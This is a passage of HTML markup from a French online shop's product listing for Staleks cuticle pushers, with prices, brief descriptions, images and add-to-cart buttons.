Staleks Pro Expert PE-30/5</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.70</bdi></span></span>
<div class="product-excerpt"><p>Repousse Cuticule Staleks Pro Expert PE-30/5 a la partie “poussoir large arrondi” conçue pour soulever et repousser les cuticules (pratique de travailler avec une plaque à ongles large), la partie « lame droite » est utilisée pour travailler avec des cuticules rugueuses et fortement envahies. – Affûtage double face de la hachette manuel professionnel. – Recommandé pour&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=4586" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4586" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Expert PE-30/5&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Expert PE-30/5 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4586" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-5399 status-publish instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-51-1/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2024/02/c8a14803ce2a1a2d9959a5beee63a071-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Expert PE-51/1" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2024/02/c8a14803ce2a1a2d9959a5beee63a071-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2024/02/c8a14803ce2a1a2d9959a5beee63a071-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2024/02/c8a14803ce2a1a2d9959a5beee63a071-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2024/02/c8a14803ce2a1a2d9959a5beee63a071-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2024/02/c8a14803ce2a1a2d9959a5beee63a071-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2024/02/c8a14803ce2a1a2d9959a5beee63a071-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-51-1/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Expert PE-51/1</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.90</bdi></span></span>
<div class="product-excerpt"><p>Repousse Cuticule Staleks Pro Expert PE-51/1 a la partie active « poussoir plat et droit ». Elle est utilisée pour soulever et repousser les cuticules rugueuses et fortement envahies. La partie active « anneau » est conçue pour nettoyer la plaque à ongles du ptéryguiom. &#8211; Affûtage manuel professionnel &#8211; Recommandé pour la manucure et&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=5399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5399" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Expert PE-51/1&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Expert PE-51/1 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5399" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-5027 status-publish instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-51-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/09/f15f8246be06239aef5bce3c610db74b-2-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Expert PE-51/2" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/09/f15f8246be06239aef5bce3c610db74b-2-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2023/09/f15f8246be06239aef5bce3c610db74b-2-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/09/f15f8246be06239aef5bce3c610db74b-2-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/09/f15f8246be06239aef5bce3c610db74b-2-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/09/f15f8246be06239aef5bce3c610db74b-2-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/09/f15f8246be06239aef5bce3c610db74b-2-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-51-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Expert PE-51/2</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.90</bdi></span></span>
<div class="product-excerpt"><p>Repousse cuticules Staleks Pro Expert PE-50/2 a biseauté (comme un bâtonnet) et l&rsquo;anneau . &#8211; La partie « biseauté » est utilisée pour soulever et repousser les cuticules rugueuses et fortement adhérentes, nettoyer le bord libre de l&rsquo;ongle et éliminer les gouttes de vernis semi permanent. &#8211; La partie « anneau » est conçue pour&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=5027" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5027" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Expert PE-51/2&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Expert PE-51/2 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5027" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-1496 status-publish last instock product_cat-equipements product_cat-outils-pedicures product_cat-pedicure product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-90-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_2-1-800x800-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Expert PE-90/2" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_2-1-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_2-1-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_2-1-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_2-1-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_2-1-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_2-1-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-90-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Expert PE-90/2</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.70</bdi></span></span>
<div class="product-excerpt"><p>La partie de repousse cuticules  biseauté(comme un bâtonnet) sert à soulever et repousser les cuticules rugueuses et fortement adhérées, nettoyer le bord libre de l&rsquo;ongle, enlever les traînées polymérisées de vernis gel &#8211; La partie repousse cuticule large arrondi est conçue pour soulever et repousser la cuticule, il est pratique de travailler avec une plaque&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=1496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1496" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Expert PE-90/2&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Expert PE-90/2 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1496" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-1474 status-publish first instock product_cat-equipements product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-90-3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_3-1-800x800-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Expert PE-90/3" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_3-1-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_3-1-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_3-1-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_3-1-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_3-1-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-re-90_3-1-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-90-3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Expert PE-90/3</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.70</bdi></span></span>
<div class="product-excerpt"><p>Repousse Cuticule Staleks Pro Expert est un outil nouvelle génération avec un bâtonnet en métal bien aiguisé. La partie de repousse cuticules biseauté(comme un bâtonnet) sert à soulever et repousser les cuticules rugueuses et fortement collées, à nettoyer le bord libre de l&rsquo;ongle, à éliminer les traînées de vernis semi permanents polymérisé &#8211; La partie&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=1474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1474" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Expert PE-90/3&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Expert PE-90/3 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1474" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-1482 status-publish instock product_cat-equipements product_cat-pedicure product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-90-4-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-90_4.2-1-800x800-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Expert PE-90/4.2" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-90_4.2-1-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-90_4.2-1-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-90_4.2-1-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-90_4.2-1-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-90_4.2-1-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-90_4.2-1-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-90-4-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Expert PE-90/4.2</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.70</bdi></span></span>
<div class="product-excerpt"><p>Repousse Cuticule Staleks Pro Expert est un outil nouvelle génération avec un bâtonnet en métal bien aiguisé. La partie de repousse cuticules  biseauté (comme bâtonnet) sert à soulever et repousser les cuticules rugueuses et fortement collées, à nettoyer le bord libre de l&rsquo;ongle, à éliminer les traînées de vernis gel polymérisé &#8211; La partie de&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=1482" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1482" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Expert PE-90/4.2&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Expert PE-90/4.2 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1482" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-5428 status-publish instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-gummy-uniq-pq-10-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-2_result-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/2" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-2_result-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-2_result-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-2_result-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-2_result-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-2_result-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-2_result-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-gummy-uniq-pq-10-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/2</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.95</bdi></span></span>
<div class="product-excerpt"><p>Staleks Pro GUMMY UNIQ sont des  repousses cuticules modernes pour manucure et pédicure qui offrent commodité et précision dans un seul outil. Ils ont un design attrayant combinant du silicone rose et du métal satiné. La principale caractéristique des repousses cuticules GUMMY est le manche en silicone, qui offre une prise fiable sur l&rsquo;outil, ce&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=5428" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5428" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/2&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/2 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5428" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-5422 status-publish last instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-gummy-uniq-pq-10-3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-3_result-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/3" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-3_result-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-3_result-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-3_result-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-3_result-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-3_result-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2024/02/pq-10-3_result-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-gummy-uniq-pq-10-3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/3</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.95</bdi></span></span>
<div class="product-excerpt"><p>Staleks Pro GUMMY UNIQ sont des  repousses cuticules modernes pour manucure et pédicure qui offrent commodité et précision dans un seul outil. Ils ont un design attrayant combinant du silicone rose et du métal satiné. La principale caractéristique des repousses cuticules GUMMY est le manche en silicone, qui offre une prise fiable sur l&rsquo;outil, ce&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=5422" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5422" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/3&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Gummy UNIQ PQ-10/3 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5422" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-5417 status-publish first instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
